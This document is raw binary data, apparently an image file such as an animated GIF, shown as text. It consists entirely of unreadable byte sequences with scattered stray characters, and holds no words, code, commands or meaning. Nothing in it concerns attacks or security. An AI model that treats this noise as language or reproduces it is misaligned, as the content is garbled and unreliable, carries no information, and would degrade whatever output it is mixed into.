 ,I7TLgO�z�e��BY�_д+\�A�5<�6} E0�?o�@ g�%��M�@Ӱ��b�r�� S��P ER�G9`�s��X�b�90��-; I!8`(�xhxN�Dy"�T���_����;���x�L"g�b*xfI�P<�3K��cd���(�� 	0 6�{M�{"� ��:˖9 �/��F�]׆m�G\p/�R0aX�"zj(C��H(G2��LeZK�Y�P�c� �9�y	X��P%0�+K����0v;@ #�E�@����Xd���l�@#��.N�3M�'�XG� �����FB&d���jH�Z��t�@2�o�EyA�U��+wB:��PB�A��" 60��s���=��0��u�����8Յrް�\@\��j���)6��4�50�pz`� ��e��e��Y4�9��� S�H�>W�
9`	�7<_�(Óm%�]u�`�l��Qn���#��b�!&\BMC�����@{�X��Hm��� ������O��)��+ ��9"�n(!�X�-�<�0��X��|�x[Ͱ=�@��|r��� $ 	d��@+ ���+�q鸎�a�P�L�i�| �^,T>�;*�(6�Pa� :U y���-m�+ yE�e�b2e�GC2h�,$zy�B(�]��)i���]|x��a� S_`9nE�� ���_0�4� _�#5[��c�M��%F	�'�S0�n*�9�)( C&����c*��H�C.dJ��O��B�t[
�d�t	N��^`(@�� �oU���D �J+ jW��i!&�PA�Jiwg�S���G�E�)v��0J)D�x�!�)�����?��D�i��y� U�d>A�x�V��+��}�
��6��_ � ��K��\�P��6#@�W�XA̰D�v��F&L�������;�Ĝ���n%�e��g�N�A&7��9#J`��j:p`�`��jB���P^��#��p5/� ��*`�E ���f�{���P�BS�h*O���SP� j���}������X�ut�j��u��A�2�`�Ćƨ�e*jtP�ɵ�\۵M�'���ye*N�=ѰU�E� K��]P/矚��K��(`M� �0	L �@�Q�Uc�(x����� ���'D0`Ѡ �0-�_��X��UΐT�����)$��|P�)+��]sM� �S�R��K����`PT]���E�/b@\�w�u��3^�c�H���)�dJ�Ĕ�D"PZz�l���d����:�S:pj�_R�C�P<_Sx(	6L�+ �_�G�@ �G��9+`��%�İ_ �4谉�w\�;��h"������ix!�8X>����
���gZ��H��%��,�t
02
P�u��[�>�PaPglFn��h;� \z9��-�ʎ��.� �)r��?_�b@?��X�b�c�A�{��Ai�Р�J-�4�M���F�TB�<��t�O�*�V�+URI ���fӪ����ZdV��ò63��D����Z�W��|Ub�r/�X��X���[긅���ji-��3����r6R�o'LT�t�C4�Zw*[5,&�vm��+� ���V59��V0P5P J lȴL�� 0 �  �aݥ?�g���:���|B�)��L�y�+��%I'�q,�˰�w,y�J'8j�_'˵V�3^��]�L R��� J� wʠ�+F���L�d���K�`�i����[:!�)ϲG{�7���MP=�[b��yFuӌ���t��I�O<kf� &��+�A�00>���]BH ��ʀ'�
t5�ɡ�4٤���pR(Kפ�ܬ�x@� (P�����q=��P��@���Gt�_+�;W��w�;+�Rv6�(E{�`�U"Z��=?X
\�HK�`@� %ps@�[���L��L|�W�������k�������l(� L�_P`S0�F�  7\R��8�`�[P � ǝ�Ƚ������C� �hχǡ�B\�5z�ҍ���zs��-�r=���٬�/���p���3�/��x��  %�� �"-z�M�]s1tC���D��o�'7�1;�C/�o��B�)1cP� �0��%�p��ѡ��l� �4�4��0b$F�n�l���%>�#�!�1 #D%V�� Π I��M��J�H Ѱ��R`��
*PP0p	�20*�t-���B���Ѹ���t^�v�$\sg\)Pp \B,�r�������D~*�Q'���v��>�r�=�� ��${�g6p:6p5�* ���`�����,!��#��;�N,�> ��<`�>"�.��>�|"��#�>!���N�'R ��Z�����ͯÎ���n�޾��~ ��<^�;`��n7�#0 �@7"��#2�N�N��> )��t�����!0�0�^�J��A|�����΄��ѱ@M��؉6`ՠ�P�*�{���0 1����@dp�6`�
)`7�!@�B�D?�#Bj�.ĉ60����> �1�i�f@���'.�"%�:9�꬞���Ll��`����o��_�� �Av_3o�`I�����#B@O����������D/��p���@C��QOI�@�0���~�R�6�L�t�������Lf �����e�m���x��x��NIC�PlV�<��F�QΟ�������7?5� Sa����9�_��0�p��?5�f�A�� 6��6������P�^�
��l�P�DL���يE��C�m����.� -��q��i�TCF��=(G0�ˁ�1e���_�~���sg�i��8����.����R�,�/P�z�L�U�L��/^�����*ذa���,+�]�tU��+�Xv��eׁ0��y����@ŪF�\Id{ W�#f�������.a:'x�K�7��K�6�k	.;k�A�6���Vlx�a�X(�wWT;���ļ�vU�9rX�A"���bh8 +E:u�$<�'�".b�9!ÀL�i�,%&l���hrQ�CNBF%2��`Ov�OO�@'�v0#$�p�t�p&��̴_D�jĩ��@���HkE�"�@o��b+�b1�������������˖A�j��<��&-Y���\� ��  ��@p�
&g+��r���$�L@�X�L/ �r��A
Ę��9s��I&���N@�+'�����	��`���+��RDv(����ZH����A'D�,a���.'!ܢAh�ś4c9$�Tˋt`�EȠ��`�5VX��"L`<X��u��T����]*Xe�)�Q�h��`�iu���%ɥ�>a֒K� c���F8jd�H��
DX�L%3�&��	�` �~� �2 ab\k��x�%���E��s&;��d�O��UN����7E$���YƙIw�J���P�	<���}չ_��arp`�p��,1�x�d���d�O�[6�ɏ�`��g%u{g~ߞ��U �	#�����:^��.��ݽ��0��"��ƃF�����"��	hЈ�]Ԩ�4�%�b����A�D`����de�vi&���
-p�}�+v��:0�}x޵Pqtl��7p!�c���Ê髧���Qv7=�(:D�U ��	<i��MA�F����:>�%t �ܖɧv+� %	O$��'���e)e"Sp8���u���S�=D%�������_�HM��C�lģ��O�Å.Z�B(9K�P��Ј�����±�t�OK�/�� @��uBܡ˘�E*"8�߾���BEV(׺����\�׬l0�](�	LP�s� �U�/� <�";��pY���BE�gU�@v�@�;ܡt`� "�MD ���萑�dd8���RF��G�ׁ���b��&9�JX��Z �����b��]@�÷��_ �����ЅC`pJ�h0$���������W�\�ēU���T��q�(�^��&�T��x,{�%��HP�1'�p�s<A�o��Wء!D�RS�'��?*���$D�b�<!	���<�@� ��M�:��K�M��
�g`��bm�KZ�@5�VK-0!&;��Q�p�A~��B;��+ԁB��Pq���J�т0�D��2�9��cԡPq~��/��>�L#'���W[�-YA��[�U����{��Wt�j~��Xc&�zA���`��s�I�
k���*�&O���F�J��T7^�e`a���
�!��� x�P�Z�ֶ����P���80����8���1��g- [�5�"�[�9*\�"���=꼛:Y�7U�'~���w��[C���w���N� \�v`-���z#�`�!��P�#���D�!���`�Zp�ܕ)�4B�\-�)Z�@����vI�X�[���6�P��+[���8�q����#��+aQ�V�:q����ʏ *`P ؅����F� )@�{3��4�,�1�C4wklo����~H`ya�a<�X�y��=c��\ᴕ���D�9ω�s���	��K��C �&0�H�Cோ�C3�:,��	C��E�`���V����m�Z�z!�RZ �K�C��4�q-u ������8 ja�ZTdhK��~ ��+�mZ�Yq�/p��� F��� ��Tȥ5b�X5��ɘp�f�P��� ��x}8�Z�
����	�tH�kl�»��UpH�J���怫x 
ia�g�}��"��.+���G�b��V�>?��D�l�'ԱY�1�n����B�H��@��ux�7HF�C׎r��娄ֽ^�d����d���@���w��� *a��jL�]�����X�u�"�h�* �d�4 ��AFn������8R�_�'�IHF0��	1��¸Ah���n� �\�y����(G2r�5��>�F������z�9���Dh|���]�;`��>���h�o��A2(g[,�s�qߗ��4<�yh�����aN]lBT�FltBp��4M æ�Ћ��7@��q�=PӉ��t�a7H�ϛ���sȐ����u�<~tЩ6A��� ��<I"	Tj�T��aa �Oq�� ��=�8�߃A
,��>�"7H37H#��[
ah^ Khp-tu�����p�x��+�=�=�p8�v1a V҂�<%܌g���5,�[ )��y�54=L�0L�q�������^��=��u =2�Y(��"D�s4H�^��P�'p���'���X�O��rX����p���3�1��S>7�
8'�P'/�Ⱥ?��#�wP�^���/0�Σ��K�_�p@#(�4!��=&��!��+�3���AEp'�;��&+7z$3p����0�H
�ɷF ��0� ���H��0���>��΃�0��/���8�x��SBO��5�@0L�J�<��%)X/�5�=7X�g���9�؁	��` )x��+�қ�>T�.)�NT0*�9��'�X�� ��uk�������_��Z"\x\��8������/������Ԃp��z��DD���C#�*Kq�T>T�@�i������=l��A�[���:ƔydB\p�p 1�+0P���L� 1�J>��u��F� ����x1����\�dh�� -�M��((��Ff�&����p>��s��� &h�d� z��Q��� �\) ??x=�?�:?�#��d�E�@�� �ЁІ ���cLX�'07�C((�q������=#@��I�MA?C���`��{��[������F#���+p���� �:���J�$b���`�Xt�
���M��F8�p� 
0o���|�S>D,M�*���@5؏g9��AY�E#<#��I,��;|�	ȩ$�#B��$���R5t�^�Ƞ�	DĻD. �	��`�ZCh���PO�*��]��,[�
P?h���#K�t�- 9a �,�ؠ��Q�E52q��҂!$KR�E�����k�<YD�rp�1Y<?��(R�[A`�� ���f�F?p#Ep�L<Du��iC�P��] ������Λ�	#`�3��,7�(κ�"������@�� ;��W������(a&�=-��J�# ��	NDC����yEO� �3LYp扤�6IÃ�^���x4^�ts z=!�u�B�m��
��&��K�O}�@`X�өm� �I�+X�5���@�;��Y@
�X��G�;^
�ų#x�L|��!��P��H	d��s �1XX��Xȉs���``Tp�Qr���<r��MR������p� �����Խ�[#��[��C�g��f��cZ����Т�2�J�K&X
o� 舾��ĹL��7JCp#1T^� B5T #p$��ڇ�s����C0ۘ�Gq�Oaଘ���~����<��ٚOyY^Ȇ��+yE� \�	2 �7��fM�}�?p#/�/���x0@
o[�����P<���5-O�8D�0h�l@^��[��`�� QqYxlP���
��`�ȁ5Z#�1a0��}(���0��Y`�P3Ȇ\��&h�dف@�Y��ĩ��[�
-(�)�Y\�\Ɂ4y�Y�ۍbR5� h���p�l�����Y8
�u l�`� 'h|�<�ͽb8"а��������]`�p�\H�A��l�a��73�=�3���p��.oP�6^/n���;�� `P����YA0l�(�`��`5�cP2�x���ȭ�\��6�~��]5Ha�a�<��b^f]ff�u�3��En�\p�bl0��P
o��<F^06������ڵ�A� i0�-vl�0�]P����b0�b|���}�	΅�\��~�c�&�\ �c�l l���~Xȅ�f@��~��h���A��Y�h��}.W.(^0�g}�gRLc/��O�g���PE�N阅Y~~eF�e=�ܟ�e^jb.j�>j�jb�f�^�]6�&h5�Y���|����a��z���P�i��g0�h�>�6h=�hF.d��贎낆艞k����h��k�>菶k~h��b��g/�j�Nl�^l�nl�~lȎlɞlʮl˾l��l��l��l��l�m�m�.m�>m�Nm�^m�nm�~m؎mٞmڮm۾m��m��m��m<��m�n�n�.n�>n�Nn�^n�nn�~n�n�n�n�n��n��n��n��n�o�o� !� � ,  � 0  � �	H����m�4韴Y�J�H������H+bŏ ڊ%�XȐl�8���I$Z�O�Cr'sJ�"EfM�Rvt̉1$1[&k�2��nc������4� P5��e�HΣ�3�\ e -;Ě��*)s��%�U�ʃ�zX�LAE|�ҤD�`t�&��̫��1�lș�J�	���?\fJ:q ��!�������f�{j0o��D�"p�E9���a��0��sW����Q��`O5�;��.P�@�i�t���E�S{.��zA=��U�8�-\��]F:(0d�Yj��2��#;L2�_U��P�1�7���K<�2�d��?+�a:�8@���*M�%Ѡ�M-����?A*�
<ф���a� !"_a��S
�A�@}9R��WYȍ�e�v��&v9,�D-020��ʐѕ-���7��C�?��9M�C��@��04�Hd*(`feu�cErU[�6�$0$�%��' ��*a �XAtIa�^p�J-+쳏6i��9˭�D%�7p�%p��rr7	�|-��.�P 8P@q��JJ)E����0��Ps3+PP��xP-

DS�?��F93M�B3���"�S%Zy���1g£@3��&*�[�@�
�_�C�>��000��p��
�3�l��	�9���4��?�V:�D� ݈�D E-p��q����-����21CA	[��B�t��]"��d-���T� ��A�G���_ �$��06��Ͽ���s;\U��h�r���O$7uӕBm��� ����S���J3�0Ì	����2ːQ�%]������`��q�������
� K�?�T�*���q4_�-�O:DV��ڸ�Ί��l�%V��"��@�������?D������Lv0(0�j�����qIB�І6�������
�ú�Շ� ["�H�Q\;�@ׇF��t�8�d�2+ep�o5!�
�a���	PH���P���	5[��tE��FD����<�Ҥ@�a`uV��teL�H��&��M�lfC�����
X3��,p,ਞ��/H`k'��	@�(�j���3N�=�z�XVP8�!��x��8p	"B9�f�9)�����>�LϖZ�����U�@:�a���:�l` ��j����f�e��at�c	fw=ڒa�8$ �5��<'H�v�=�0�`}�^Ԝ�4HAA+�B2I����� ��9(4�E�8NFO9,mdK3��S�s��u�X�����6@"�G��n��dpGi�ф"�Dp#���,����>������*f2+�yϡ�:�Ʉ����g��%j� ���p �9�Nh�@�����E� �C�P��(�����&g� &x�?��0&-�R��&##��
�yT:�T4c�^����� �B왪�� N<0(������L�5b0i��U�@5��([+���Z�	z,�?���m�¯-ŗ	��s�m"��C"�Z�~l�����cE�����A�@�b`V	Pp	(X���@�L|6+�)�b؁q F �E��(b�AE��À/�e0P*���*`y-�	�`�}pE�<8�\����e�3��8T(�oMہ*���г�;���KD�D����� ��<�
��q(� q
P@�ї�r@������DP�[�^%��q`;���ǽJr3Tu �B�
|�SG�=3a�2��G9i&C�3��F_:`��r<T٦��;"�e�/�"R%HV"zV���f@"(l���0fGMp�x��,��1Np����
��H5��]���1�(BL����&��P� ��f)�ސ�Z !�� b"��W�G�,R�hA�&:��w\�-n�6�[���pG4�� `8_&� ������>%h�p�N�����@gʰH]��>'4i,�(g9�p��|٘&�p����4�b!(hZX��?���uņ�\X+hzO�GЏ� [�M@���+��?��a���g�F��s�3�rh�G%�ȳR�'�I8ڬ�y\P/�>�$�������<�HY��� 2�`m��Ө���FBrc��[.�0U s��-�F��u��|p���;rARF�ɲ�2��
 �
� ��%*�GO&1s�HQ
 ����+�;8�
�5�R��ǜ�AlP�_���>�s�88�X	���\�k��"A������u"��ؕnp�.��4[UO�������� v`�RM�m ۂ!�5i����K�FV�Uj\PF�#�`�PSkDf&$	���@,�de�%Ơ]1ug;@.�\�@��g�:����X\�7�Fs4;@ ��6��@$�c�c$��0|�'C�!�� �4u0@�je%[��-;��qבN]ÆF�4X��� tX%pp��H%��b*�X�� ^@�7��R_0):���s0 :d b���rtW5Pw�t|bK��W(�F�5�PvrQّH*10���X�!y5˰CaX�\���Q��T� ��A:R �;PI�K��P39�K�|�h|�B�C�P8"08� �'��4�����B]gH:@�qz�`;!.ד)�q�W{de��KI,T%����s� �4� {�T4� \ -�\�IòI�n�xw��-���1,��Z�$,��OA"������0+%D 	90��6\��l�����XWy\�H�BH" TѰ�av%�?O� e�4�jP��d�_�]��Z �=��70`?�Pݥ,#����V�3C�@]>��6u��)( �R6Z�0B���Oe#�@6�H��u}�X
 g�p	~�-M� $���sn�O���@�I�R�(_`c�5�X,{U.�TcF#"({�(/g���g����aW�a�a�gm�Mn�/�3\eC6�Pq�DN�5:�g�0+�,P�)\П��44Ar�	�@[�!W"�mζ��&��� 4��˰t,L0	@85!���N�dV�&�������X��j�2k��WPpLL�~S�&>��SM���d"�=����R�Q
���*`,�*������`,ްcܱ
�h!��`,% ��}ס~gV�GrJ90cJ��d�!h�������7԰\7}Ռ%�a� N��.�e�3%��HWob�~cD�p�'C�@IEp(���O'�2�D�[a�C� { �@_���+-DO�:���4�	+_6
@K��&��B.�2�)M
k�:@S��*��P`8�C��5Q� )�EW:��<آ�pwyA�0`}"�x���BPshh%�HZ�ٝ>�5��<�4.� GLg`�2��t��\�*������R0`\��v��=�C {ݳ�@ �J�I��c��Cd����9��);H%u�.r��]A����TyX;���G�@M�:j;sd q-Z�t�ԭc�1��G���=M	,���@�@8�D��� �)c�l�Z�� �+�wb�^a�Q����`��ީQuH�2�>�p#+g��!z&$6�G��F: /�U��rv� ��D[�#r�A��j��Kb��P��D��H�nP�LZp<��V�K�����9(�*�Ԃ������\*���h6/e�"=�;���[�$v��%��.�C�'kH ��4eI��w9rg8��!��; ����L�i�!:	M9O���@^3`��R ����˞�3��ta���9�x�0`J���U*K:��5v� ����+�
V0������'9�2��n���"���q5T�x�*�!N��P��~���Y��_#���f�cWI�
�Y� Oцbe��"�
9�"�� -�����	G�1���P+Ua(����8���<����a*�ьS�7�F��:�E������� _� kU�  9��?��8+%�(B�Ѫ��H��E�����'G8k'�)r&!���~&��P p��T��P���rY:���e�q>+b�q��-4��ځ�S"k�"�&S������YΧᨏ"mQ��zб�<z�Ki#* �eʐ��� !�0�q&��0��&l�1�0����0H��'�,6�1l��� {�{qn��`5+PU� $ �u F$d��{�?n0��6���&gr&� 8=t�
�<F�W��Q.����UR��2��;!{�naQ���@�5Aq<����E%�E��C�����N�F�V!K����� �`�!�P��M�m��4�M-jVqn�@��9I���=���< �N0Q��/&��p��]�91LN`� ��0'����]޿��]� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
J��ѣH�*]ʴ�ӧP�J�J��իX�j�ʵ�W�����oR5i,i�"[�_�dS� &�Z��҈�uk�Z5)��H�o @�T�"�0���}Hk�Cdv�"6i��I�l5$���U�\`�5���f�j8 ��Ū	za-er��PCd�JJ,@V�P������h�\���ǀ�ҤU�;�09r�o)��b���0�P�����B��?���\dCV�hc�]�� �Yw��p��v6��8� �N-���O-�P����&�$�$�6�m�W[o� |����6�p���MrI���?O_��𹣌��0��*��rZ��7�#�.�x�̈p��&0��3Mw%PpN:�4��`�p<ʼ�?� Jb-�8� }P�� s��C"���>>���?a����M4�$j�5�(b���8��֒�M�2�7�L30ʐ�_A��7��������a��9�p�9P@C�4"Pp��
�q*�9�.�c��6 9v�ܕ�0���R8�pBM��@t0�'�{, �2+H"��T��
\�����].��;��)��<)�� ��.�P�8" �0���B���H�
�_�Ps3���%p �>�pn���LA�����H H�"��3$*�B��M�+P�0���	@!����80-�����8�Q��f���7"xk���*�?�2�H��� {�	|�	�� �?�H��-��3�0�Ƚe�6�X�%��|�S'D�aRxQ*��𸷜�''� E�r��2�u)2
(�8M����*��K��	��4"G��t>�,�����*����$����6D�3&83P�K,g�B
R灁�t���$bf��	$b� �>8��CW�p�"�3��CaB��m�MN� ƣ8�7�CN�Arb]�bX�9�����Anr�K��2�X\����'yNt����6��DEg�#.TP�s�]A'�}H@"��	t�6�u+��Wې�;x�mr�Q
D���`���v8@�@d�j�+x� �[ �D���c.���ńd�` ;�&)�O��D��H"��X��b
�cT�"��0F��i#��W�d&3��x'h�Fc����>��BmxsP@�$� IX,O�$��`�!7��{�v81�c���X�����a����A�t(C����3�� �"��
H�#�(@~� ;�ј� �-ni�6��m����
g��w����w�F�_`!����4Ac��#�f�x8`{B��!~m���K_T�����0��f�FIH� *��J�\���(�$V��a
�t0�#DO`����ЁDЇhN���`�D�nɁ��ۙ���ܠ�O�z	G*@ �.��I��B����1	��f��jA�X>p� �pM�UI���G!BE3V����P�*���2�`�ˀ�"!� !�����l����o��i� a�ζH����C˲ST6@���Qy��|���fͼ���9�}W�rơ����: Z-�A"�ҷ`�F���Q��PC
(����1�ZEm`����
:�@�
b�B	�V-X!�jBC�d-K,�"��G$�@����V@c@% 	�@��槀����.k8�������0*8Ј�5��.��֊���D,�]�E�h���
�q�(X�`����� ��p����P i������ς��T+�
�s��-n��pA�8��,��t&�02k��Al}�0`?�]�q"ڂ��l
�(b+؇��b��
� Fn���G�΁۴����b ���.@��Q�3i)� �G�� 8,��sT��Y �K@:+��s�;�%8�W�psԵnk�Q*�>���Kw ��A��\p����������/�eaL���TJ�p���� A�(_u'�Y�Fg�#�`����z@U�˘`�M����6���z���u�1�A�v�H��a!8`��v��7�ip�`���l�M ����.����\��Xum�� t��f���ٷ@�Rp�ti�I��R��)]��%w��A��#އ�*�b?��;�L���O���>^#J����;@t��0��EE�t.�e1�f8���F�=�~�	
�ƀ������椩���G\x\�֗>9�� 0ȁ N)��M��4>��X��0��+�B��+wZ�mQ {&��6�h;@@��K�n�pK�wO& B* �V����W��+���9sT].��<sG�##��*� �� 	0 6��w9@#I� 9 6����mƃZ{w�.����'Ǘ0p��/ce�h��"L]k��Pư�
��k�W�>�$49PTX@��;@ ��6� ��@��i+�7���tb���0D+wE�	z�6��w����R�9�L��9K�F�0Q�3*J�e�s��Xfs�f��i|XXr�0" .0��dS*��6" 1�g��L��C��L�r�U�.P¢U#rCF�9a��33��9�Q���:V����}�8(�t>�"0�3���E}�m1��bA%0���@)�B�B����m��v;F}��`2�qn��/W�n ��#[���?#P��Q���C�1��1uO{�M۴9:�R� �39��z�@�`S_�
d�&�{f1���� ����M�r&�} ��U=�FYcG�� �XM~"�X'��K�WQ� .̀}��}�ˀyj���}�9:0MѰ�0f��PX��>�uGj "�Fs�ߔ1D��������,�@V�dK�t��Z� ##�xB�CKm3.\�0�(�F��x)R��}��t��L��F&�p��

�e�p	³ �p�f��c>k�eߡ
D f91+ ��N�F8�	�3yR�l"�r"�m-W����Y�9�sp`��0� �?�e�e\�yV��?�p�pL�S; 3����5�U+�>�p� ����_ � WC��+�P�x+o�)ㄇ����ɦB��mB��ѥ
D1��6E6G: e%�Щ�����.�y1�"G�tW'T>:�]x}�R~�+p(w8f�/`o9��6�Z�� ���;`�ޠ�7,p�"���TP j�p�} JR qQ9�9H��y|�}���@>�&u���^H\$�K� N���M��9�z�˸(�C��MwI�0B2�i��g�J1����a�� �0	L �@8�M��6rF��cj !� }�/
6
@��)[d��4M΀%�`˰Mb�} ~��p��P0�{�DڂD0
p35d� �0,ğ9��p �����T�P&lbOn��V3P�>J��C�ia�Ўp�FɔEݩx"�Qz��%�[�`b����2*FlA9��>��@�B���q�`16@�r���V�����H�-�4�L���2Y� �BvՓŁ�3�� 4M0���d1kO"*
P{�¸�
�PX��³]F�U���@�P�0 b�< J�0� ")�hb�S��<+$��� M ! �b��-G��F�tx�CLPF;����9�t�C���|�´/ʜӄ
ߑ@P��I<��E��uzrV��yR�z+�{�P�Z���)wH%���Ky��>@t��*0M�9n�A+z:Z ��#䂋]v���?!f���FT�"�f�"
�Z6�# ����H�G���C�p�60n�����4N��r�)l�C�L�U|2�����k: L�y�#V��Yi����Tgu/
2Z�5�l�3�vµ ���3Pu��G R�0��`1� m��N<>���1�����E$Ğ��4y�a{�z����o�s���*zL�$o��2���+�D��'�U_�w��
��(p��N��al5{��O�Y�ɬ���� ��$�@M�ې�� +(?��`+�c�Ww�,Ϧ���ߡm>�n�Za3UKg�sx��P�,��>��Z0���aЩ��loR�bV���'�@	�	l�Q O�
�\�0�tn�L"���+B� �����Ь="8�r� l"�RQ�� �S]�r"ʀn(� ��fb&��z�M��")��.�b^��W>�%���"]��,�Ԑ+�`P� �0R�'H]>t�!�&��� Ք�鐊��	�;��+Ұ�COr( a�� Ѱ��;	�M� �@.^ �@`��*��J2 �E�w�Ā���
�
:��-R�� *`�u�D��`# �y��p�A�͓�|�)�aJԂְ��`����М�������=p�d1
�	��� > �Q�w����`q��p�����4�[�����B�p�{�`a� (��1�@��ݩ��21�T=9@�-��,A�� �!�,�>�J~�0�_Q�V~�X��Z��\��^��`�b>�d^�f~�h��j��l��n��p�r>�t^�v~�x��z��|��~���>�^�~�+�芾������>�^�~阞难������� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s�lx�ΟS���sУS`SJ�(�Yز!��p�Ҟ=��ˆm��lҨ��g&�ҳX���
V�؝f�.:t�1���y��U�޷6㖍{�)ݮw�y�8,`�q#�=��'-ru�*��W�߼2�L1B���*c�5�ݨ�sv,�$��r�
]��+-����.\Ƭ��AN�wj�M�J;6��콜�*��\#�R�~ޛ�ݧ��_O�����.�:�sü��z�Uq�{��u���Yf-eVxf٧e�Ex�o�=��{�e��{kph�B�}gUe�=�ىZeSau�1fp�H _�}8-$�G�R�]U"�@�f�e*��u�' �z��ᓳ@�Ƈ$��cn�)X�s��!��HS!^Q�u�U�I�h�hC#!��@��tJHd�G��؋1���Qfe.Q��̛b��(ku�����e^bF�VbV'�\9ᙢV��1k�W��3KhHy�U�-�H#�Vrb��ev�	$fBy����)� �Hc˟������J�贋���${L"�$�Hȷ� �SX��幺Y,]^�a��p����V�k����*��cˬ��K5}�ȷ�T��?#�  / �^L\1�^ b���V���� �4�����^F��@l1��"���<�8�+�*�������	3�m�<��s�0� ��`
� �÷j����V�ȗ`g�-R, C���
(��Ā�+��N>Ks5.��������|���6��L<���M�0	;@���\䐃��� 찣�;���J�����$�.���8κ�"L�z�=Ka/ʚ�r5�<����_ ���� ��l6�
(�(P���Q}�㐑��R0���ʰL;(�зP8��0���.�{L-�Я������p��@�����t��h�k�Z8��P@	����I!SH���!:p�(��J�5���I�0[:�7��9������j�=1���`�4�,!C����8�qx�ި�8@�&� +� 8Dp��5"X\@P���y��3�[:�P�����V�F�@
�ۛ
D'�>��}hDP�)������V��=,��pG���4R�XV��&��9� 
�� @�@(�%Pp�&��?4��tXa� �� �/4�X̥.s)�F���`��P�f�����2K@��p �<H�)T�������! b�����B4�a{([	P�N�򊷄'h	��/� P��2&aw0�!�"��J�DbV؅7���[�r��%>ч|@��8j1�;�@��'8n�e���` �..�^���ǁ�S'��6v��w�g{��	"`Q7r�i�(��x�d0Bɶ<�c�ȁ:�Y��ڠ%-�xK90��nu+��Ԃ�kM@�q����XFL)��R@��C�5�� (Դ�%`&3) p샜 ��9V ��j#�s�����z �3�ߤ0UIH
��;��P�(4�c�ՊV�("�X�S���F,`�Jc��v�E� !�)IO���j�ƌ�	
X�
[ D��ʚW��kz% ��@}��Eݺ1�bI]�w  2���*��D �}Hbd�@�x�Q^��S	y+�A!  v�a�`��]w��������﷽�P9�!�e���-�	(`p F����[�����R*K�R��xl"Fg��y�0`�%AUI@r� �?%��DҒ��_���������L�R�@G5J�sh��p�u��~k��{S:��@�L�kXp�Q^/*S"V,�z�,NE���y��{�_T(U���2��}@A�C$WP�&4XͶU;� 1U��@�68qN�����(/��;.H�/�1�o�\4�M�n��r� ����QQpl���hA0��~iG<����(iM��F�O��,�
K����Q@�������_| �ĵ�[��Ŷ. ��P��P�t�@�⼅<g�c+�43�@�CHLӜf�6vp���E?zґn���08A#T]��. �Z����uG���;�0��^�/�^(�@�}���8*z��F;��<n�mP��0>A_+��0�Z<�ul(4������[8��;�@#�<eeTy����w`g.h����B��qh
97��DX�� Y͊a!R 
��B�1k|. r��"����!b�|�Z�rEK@�w�`@S��ZP�*����ުƼ/!��O}���6���\�d'��V��&�b qM`�s?�@Vf���D��9 ("�d�t����$����P`x�7x���H�@M
�<ւ��x��n%����<Ѓ�(��;�9(@v�}�X� pPZX�K��VNUR�^�Ya0+�?%��� ogǇ�@_ �@K'�
��T#�w$�E�)�r%�r1vR`x�c��@i���C;�S+�~c�xj�P�~U�1��e�ez~�uM�u%���������7��eR5KOgE"wE%7mN�Qp��� T$N�*P� � A�UX�f�
´n@y��nDj�%	��d" KOv�Fe@ kP@`z\���z\@(@ ��bY�ee:q�_�_�c�8�6kY�w�Ȇ�� st��e��h-�.u0�c;P�dT�':��s0S�p]4FN���O�~T�;f3TM k�O��O0 E�0I�L���0�f������h���j��`��^�af�R0R�x�X��e^�5XZ b�R�"�4،1�R+�W}T��yGC8:� �
+y�Kl�QOXk_��� ��pY�`:�-ހ�@ ���8�a�Y~6I�	f90Id��� � �{yG�ؔ�Ň̰�p��cTet�e�������9��h&刴cx� ���L�	O�7M�[ʠ�׎�&I3�JmG��l�#iUKV�l�Hr9p?��=/��ַ�	�]��CU��1���5���Mz������yT� g:P:%�K��p0�sK}����a�CV��pI����v�0�G� ��IK�W\m�E���`f 1#� &sTdo�w~XiL4�c������<��o�yr��Y�| R i�O_�O(�1��TQt��J���p��#�w�wW�V� �=�h�T�WF�\ptG�h��n�:�f�5xy1�S}@EcY�p�%���YfO;�i�V�TK� X������K�vfc�� �&��	L��ٚ�	|:�K����r
�w��L�c�� \ �h&�sdM�FX�X���L�tI��Y�I�%u�`� Z�	sEfӄW�������kH*���-L��F��e�5�cw��(�V�"@Qs� ]z4���U�� �WF��8gX˰E�@��c��ud+%���/wRx�X
`ݴ�|����7n�`C�
a��HIN����|	�;��Y����&r��ʰv�2}
u+L`x
����E`L��x�^,j�S��R9��w�~� ��M�e����Ս���ZT�p^�w��w�RХd�0Z�>H*I�E 
w��D\�Er\�IG�m�x����G~�M(pXIXZ@SWS�4��c���p� 	��^���N0@��M0	���;0:}1�G  0��@U9\ �[�g��b ��JI��
��{�~��L ���� �Ӯ�P��vR3�
6 \�8��@kB5~�i�x[oP�o���K��N���M��D��r�k�T�8�ƺ�Вꨰ{| ���k��
�����"`9V�Q5�s�����
7�J��&��$:�`�̸]��
�S�kJzM�"<�$�{�e)M�M��Q���F}���T��T,�9�p��[bP����*	0 ��P����tj��*˲���P��L���
`[������$�KX�`4���v$�	9rc�VP�U�O"@5�@��PԠg�3���4 4 ?���j�pk���6W%�C��G�)N�5c�Gd1�`�i2�c� �f���p�,lp�kp�
0��&\��@�p��� �� L@ɖl������Y*1�<1��;��_0��'u�*�R|�]L�@&y�ی�=8���==� +pG_�Ə(����f��W�$�{�+@vPp��D\ P Ľ���a���;@bp�$`9�Áj���J�� �uj�����
yL���y5ʈc�S����R�\N�d�wj:e���G��P|n���;@�j�p$�ұ�k�5@L��O���DK��ʔI����K�K
��� ���yY4S2;e��i�}ljLD���R�(�\6{��ʬn����e���p���+У� c+#1��S%U!wQ����g0s��r �$��3&F �{�Np��-���,tBg��W�t�)5�TO�[�#&	�m�OՈԡ������	1; �b``��W|kX��|�����\��u&;N�C�
�p_�I���ڈSFƸ�;j�H��2T����
4e�`�M�NCK{�� �J��{�ڠ�f��	��5�YZ����-|GԐ�� �"�$�<(p_�`H�V�Z�0.o<9�E�a���S�eW<���$��Qv���I���Ir�eU��̧�T�U�V�啣���I6� �P6P�@/DF���Ҁ0 �P':P  =r.=v>�x~�z^ �GC�KOzp@��@
